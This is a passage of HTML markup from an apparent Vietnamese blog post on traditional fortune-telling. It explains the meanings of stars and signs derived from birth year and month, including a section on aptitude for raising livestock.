1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\n\u003Cb\u003ECHÚ\u003C\/b\u003E: \u0026nbsp; 1. Coi chú giải ở sau.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in;\"\u003E\n2. Trung 2, 3 tháng cũng của mình.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in;\"\u003E\n3. Nếu không có tháng sanh của mình tức mình không bị ảnh hưởng ở mục này.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\n\u003Cb\u003ETHIÊN ẤT\u003C\/b\u003E: Người gặp sao Thiên ất thì được sang trọng và nhàn rỗi, nuôi thú vật rất được phát đạt và thạnh vượng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\n\u003Cb\u003EPHƯỚC TINH\u003C\/b\u003E: Người được sao Phước tinh chiếu mạng được giàu sang, sống lâu, nếu cố học đi thi dễ đỗ, biết lo làm ăn sẽ có sản nghiệp lớn.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\n\u003Cb\u003ETHIÊN QUAN\u003C\/b\u003E: Người gặp được sao Thiên quan thì được làm việc chốn công môn, có chức phận và được sang quý.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\n\u003Cb\u003EHIỆP LỘC\u003C\/b\u003E: Người gặp được sao Hiệp lộc thì được giàu có, sang trọng, biết kinh doanh, thân mạng không bị tai họa, lại được tánh thông minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\n\u003Cb\u003EDƯƠNG VẬN\u003C\/b\u003E: Người gặp sao này thì anh em ruột thịt không nhờ cậy được, lại sanh bất hòa, thường xa cách nhau.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\n\u003Cb\u003EKIM Ô\u003C\/b\u003E: Người gặp sao này được tánh thông minh hiểu biệt việc đời, đi xứ nào cũng có tài lợi, sự nghiệp được bình an thạnh vượng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\n\u003Cb\u003EVĂN TINH\u003C\/b\u003E: Người gặp sao này giỏi về văn chương, làm ăn được phát đạt, nhưng phải phòng ngày sau đi xin.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003EBÀI SỐ 2: CŨNG DÙNG THIÊN CAN HỢP VỚI THÁNG SANH.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTra bảng tóm lược ở dưới rồi xem lời giải ở sau. (Nam Nữ coi chung).\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXU5InK0JgeVw9XuPzyW1qt_Ljsz6rdjxJJuoU5BF7R1By1EnRuWpe15kLG_lUQKnV09_7_iS21zgTH1XvZSThz-NBxahTjZVfuF5p94op8ctHFKRycTHd0TagHs8cwBc7mtcLM0pZAzE\/s1600\/H+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"489\" data-original-width=\"652\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXU5InK0JgeVw9XuPzyW1qt_Ljsz6rdjxJJuoU5BF7R1By1EnRuWpe15kLG_lUQKnV09_7_iS21zgTH1XvZSThz-NBxahTjZVfuF5p94op8ctHFKRycTHd0TagHs8cwBc7mtcLM0pZAzE\/s320\/H+2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nCÔ THẦN: Người phạm sao này phải chịu phận bạc, mọi việc phải tự mình lo liệu, anh em bất hòa lại khắc vợ, chồng, con cái.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nQUẢ TÚ: Người gặp sao này thì khắc vợ, chồng, con cái, không nhờ cậy anh em. Gái gặp sao này không lấy chồng được. (Số người bạc phận)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nĐẠI BẠI: Người gặp sao này lập gia đình không thành, như có những điều tốt khác thì được nhẹ bớt, bằng không thì sự nghiệp khó mong.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nLANG PHẠM: Người gặp sao này chiếu mạng nên đi xứ khác lập nghiệp mới tốt, nếu ở nơi quê cha mẹ sanh thì thất bại.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nBÁT BẠI: Số gặp sao Bát bại chiếu, gia đình, sự nghiệp lập không thành, trai hay gái đều là kẻ lưu lạc phong sương.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nTIỂU LANG PHẠM: Người gặp sao này chiếu, trai thì phải làm con nuôi hoặc làm bộ hạ cho kẻ khác, gái thì kỵ cha, mẹ, anh, em, bà con.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nPHI THIÊN LANG PHẠM: Người gặp sao này chiếu mạng giống y như Tiểu lang phạm ở trên.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nPHÁ GIA SÁT: Người gặp Phá gia sát không ở quê mẹ lập nghiệp được, phải đi xứ khác làm mới được thạnh vượng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nTAM HÌNH SÁT: Người gặp sao này trong đời phải cẩn thận giữ gìn kẻo bị bắt giam, có phước thì qua khỏi, nếu không sẽ bị án tù.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nĐẠI HAO: Người gặp sao này phải ngừa sự làm ăn thất bại, tiền bạc phải cẩn thận kẻo hao bớt bất ngờ. Phải nên dè dặt.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nLỤC HẠP: Người gặp sao này, cha mẹ, anh em, bà con, gia đình làm ăn đều được thuận lợi, ăn mặc có dư\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nQUAN SÁT: Gặp sao này thuở nhỏ khó nuôi, lớn lên thường có tai nạn, nếu không phải chịu tật.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nĐOẢN MẠNG SÁT: Gặp sao này, lúc cha, mẹ mới sanh khó nuôi, hạn 8 tuổi, 6 tuổi và 12 tuổi, nếu qua khỏi thì đến 21 và 30 tuổi phải ngừa, không thì gặp số phận bi thương.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Ch1 style=\"break-after: avoid; font-size: 12pt; margin: 0in 0in 6pt; text-indent: 0.5in;\"\u003E\nBÀI SỐ 3: DÙNG ĐỊA CHI HỢP VỚI THÁNG SANH\u003C\/h1\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNam Nữ coi chung. Xem bảng tóm lược ở dưới. Cách coi giống như các bài trước.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvFvrRRcx0ikpAnBZUqMKWdesLwJSuGgp9rEoyB1tYu0lutTabtqG5T4yQElANN0c_IN33WFkHMgrZKfH9fWLVoLRbESyz4WRiHnjoIgoIdbm_xkbb588VyAmT6ibBKitQxWS8LY8AqS4\/s1600\/H+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"612\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvFvrRRcx0ikpAnBZUqMKWdesLwJSuGgp9rEoyB1tYu0lutTabtqG5T4yQElANN0c_IN33WFkHMgrZKfH9fWLVoLRbESyz4WRiHnjoIgoIdbm_xkbb588VyAmT6ibBKitQxWS8LY8AqS4\/s320\/H+3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ENHẬT MÃ: Số gặp Nhật mã, tánh hay đi nhiều, làm ăn khá, tài lợi song thâu, ở nhà ít lo, ra đường nhiều người yêu mến.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ELỤC HẠI: Số phạm Lục hại, khắc cha mẹ, anh em, thân tộc, vợ chồng, con cái cũng bị xung khắc, đi tu thì đắc quả.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EHOA CÁI: Số gặp Hoa cái, có duyên nhiều người thương, phát được 3 tài giỏi, được người kính trọng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n4.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EKIẾP SÁT: Số phạm Kiếp sát, khắc cha mẹ vợ con, có phước thì qua khỏi, nếu không thì đi xin ăn; đàn bà thì thay đổi 3 đời chồng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n5.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETAI SÁT: Số phạm Tai sát, nhơn thân bị bịnh không lìa, thường có tai nạn và khắc vợ chồng, con cái.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n6.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETHIÊN SÁT: Số phạm Thiên sát, trai khắc cha mẹ vợ, gái khắc cha mẹ chồng, ít con; hay có bịnh ngặt, nếu không thì phải lưu lạc một mình tìm kế sanh nhai.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n7.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EĐỊA SÁT: Số phạm Địa sát, thường gặp tai nạn, khắc cha mẹ, vợ chồng, nhưng có nghề giỏi làm ăn no đủ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n8.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ENIÊN SÁT: Số phạm Niên sát, không ở chỗ cha mẹ là ăn được, đi ở chỗ khác mới làm nên, sự nghiệp tự lập không nhờ anh em.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n9.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ENGOẠT SÁT: Số phạm Ngoạt sát, không ở xứ cha mẹ được, đi xứ khác làm ăn mới khá; khắc vợ, chồng, con cái, tay trắng gầy dựng nên sự nghiệp.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n10.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003EVONG THÂN: Số phạm Vong thần, khắc anh em, bà con, đổi chỗ ở ba lần, lần thứ ba mới lập nên sự nghiệp, ruộng vườn tốt.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n11.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETƯỚNG TINH: Số gặp Tướng linh, có quyền hành, có tài nắm giữ và cán đáng mọi công việc, tuổi trẻ phát tài lộc sớm, vợ chồng con cháu sung túc, rất vinh hiển.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n12.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003EPHIÊN AN: Số gặp Phiên an, tâm tánh can trường và thông minh, có số tu hành đắc quả, có học dễ lấy cấp bằng.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003EBÀI SỐ 4\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nNam Nữ coi chung. Bài này cũng dùng ĐỊA CHI hợp với THÁNG SANH để coi tốt xấu, cách coi cũng như các bài trước.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi39lcF5aBqJ62c3g1M8qnZ-AVriKqIO0FHkCYK7Mp28TuGl5lZK0Ejz8vlfqczzD-fjg8GhiNG3L_u0TV105jqoiiNw1T-gulc2GRuLN0A6w5V7ntfp62VLBLrJbyj8Ko2lXM9ELO_rv4\/s1600\/H+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"419\" data-original-width=\"602\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi39lcF5aBqJ62c3g1M8qnZ-AVriKqIO0FHkCYK7Mp28TuGl5lZK0Ejz8vlfqczzD-fjg8GhiNG3L_u0TV105jqoiiNw1T-gulc2GRuLN0A6w5V7ntfp62VLBLrJbyj8Ko2lXM9ELO_rv4\/s320\/H+4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EPHỤNG HOÀNG: Số được Phụng hoàng, tánh hiền lành, chức phận lớn hoặc phát tài rất quý hiển.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ESƯ TỬ: Số được Sư tử, có chức quyền to, tánh ôn hòa, có nghề nghiệp hơn người, làm ăn thạnh vượng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EKIM KÊ: Số được Kim kê, có dạ can đảm, Văn chương giỏi, nghề nghiệp khéo, y lộc nhiều, danh tiếng lừng lẫy.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n4.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EHỀ SÁT: Số được Hề sát, có tài năng hơn người, nghề nghiệp rất tinh thông, làm quan cũng tốt, mà làm dân cũng là hạng có tài.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n5.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EYẾN TỬ: Số được Yến tử, tâm tánh khéo, thân hình đi đứng nhẹ nhàng, siêng nói chuyện, ít buồn rầu, được mạnh khỏe.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n6.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EHỒNG CAO: Số được Hồng cao là số thường lui tới chốn quan trường, vận mạng tốt, y thực tự nhiên có, vui vẻ trọn đời.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n7.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ESƠN LỘC: Vận mạng gặp Sơn lộc, lúc còn nhỏ tuổi xa cha mẹ làm ăn vẫn không đủ, lớn tuổi mới khá, tiền bạc đầy rương.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n8.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EKHỔNG TƯỚC: Số được Khổng tước, có danh tiếng, gần người quyền quý, có chí lo làm ăn, tự lập lấy thân danh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n9.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EBỘT CƯU: Số được Bột cưu thì hay làm việc lành, ăn mặc đầy đủ, tuổi nhỏ chưa khá, tuổi lớn làm ăn mới phát đạt, an vui.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n10.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECHÂU TƯỚC: Số được Châu tước thì tánh hạnh thanh cao, ăn mặc không thiếu, tiền tài hưng vượng, ra đường được nhiều người kính trọng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n11.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003EGIÁC ƯNG: Số được Giác ưng thì tâm tánh cao thượng, có quyền hành, có tài lộc, vui đời, ưa yến tiệc.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n12.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003EBẠCH HẠC: Số được Bạch hạc, thường đi mua bán tứ phương, tuổi lớn làm ăn được thạnh vượng, có tiền của, được thong thả.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n\u003Cb\u003E---o0o---\u003C\/b\u003E\u003C\/div\u003E\n\u003Ch1 style=\"break-after: avoid; font-size: 12pt; margin: 0in 0in 6pt; text-indent: 0.5in;\"\u003E\nBÀI SỐ 5: COI VỀ CHĂN NUÔI SÚC VẬT\u003C\/h1\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nBài này dùng năm sanh, tức 12 địa chi hợp với tháng sanh để coi cho biết mình có thể nuôi thú vật được không. Nam, Nữ coi chung. Xem bảng tóm lược ở dưới và lời giải thích tiếp theo:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimxLoKC-fmVjnXDiq5V5onC7vISlPGNySikts_lps-3wmp_j96k_9-OJr5ZqlqtHVynfpf-hxve_dZgdEBvwBcWIxY6EauT3kQtxNmliQ7um6WM0okdsAzvVcyfmI7FTN5flC0o9p97Jw\/s1600\/H6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"671\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimxLoKC-fmVjnXDiq5V5onC7vISlPGNySikts_lps-3wmp_j96k_9-OJr5ZqlqtHVynfpf-hxve_dZgdEBvwBcWIxY6EauT3kQtxNmliQ7um6WM0okdsAzvVcyfmI7FTN5flC0o9p97Jw\/s320\/H6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nCHỮ KIÊN: Người gặp chữ KIÊN, nuôi heo hoặc các loài thú tốt, mau lớn, sanh đẻ nhiều, nếu làm nghề chăn nuôi có thể lập nên được sự nghiệp rất bền vững và thạnh vượng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nCHỮ GIAI:\u0026nbsp; Người gặp chữ GIAI, không nuôi các loài thú được, nếu nuôi thì hay chết hoặc không sanh đẻ hay không lớn, bất lợi.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nCHỮ KHÔNG: Người gặp chữ KHÔNG cũng không nuôi các loài thú được, nếu nuôi thường sanh ra nhiều điều rắc rối, lại không lớn không sanh đẻ, bất lợi.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nCHỮ PHÁ: Người gặp chữ PHÁ, nuôi các loài thú được, nhưng hai ba lứa đầu bị hao tốn lôi thôi rồi sau sẽ được thạnh vượng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nCHỮ HIỆP: Nguời gặp chữ HIỆP nuôi 